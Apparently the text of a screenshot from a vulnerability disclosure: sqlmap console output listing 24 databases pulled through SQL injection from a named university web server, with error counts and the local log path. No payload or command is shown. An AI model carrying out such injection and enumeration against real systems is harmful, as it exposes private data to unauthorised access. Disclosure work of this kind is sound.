 管理员: C:\Windows\system32\cmd.exe
[09:20:38] [INFO] retrieved: ipr
[09:20:38] [INFO] retrieved: kfec
[09:20:38] [INFO] retrieved: kof666
[09:20:38] [INFO] retrieved: management
[09:20:38] [INFO] retrieved: meitu
[09:20:38] [INFO] retrieved: mpa
[09:20:38] [INFO] retrieved: mysql
[09:20:38] [INFO] retrieved: person2person
[09:20:39] [WARNING] user aborted during enumeration. sqlmap will display partia
l output
available databases [24]:
[*] 107lab_new
[*] 107net
[*] 591huo
[*] art
[*] assassinlottery
[*] blog
[*] boohao
[*] cat666
[*] computer
[*] cs
[*] cs_henu
[*] cs_jsj
[*] design
[*] fante-forum
[*] greegarden_edit
[*] information_schema
[*] ipr
[*] kfec
[*] kof666
[*] management
[*] meitu
[*] mpa
[*] mysql
[*] person2person
[09:20:39] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 30 times
[09:20:39] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\cs.henu.edu.cn'
www.wooyun.org
C:\Python27\sqlmap\burp>_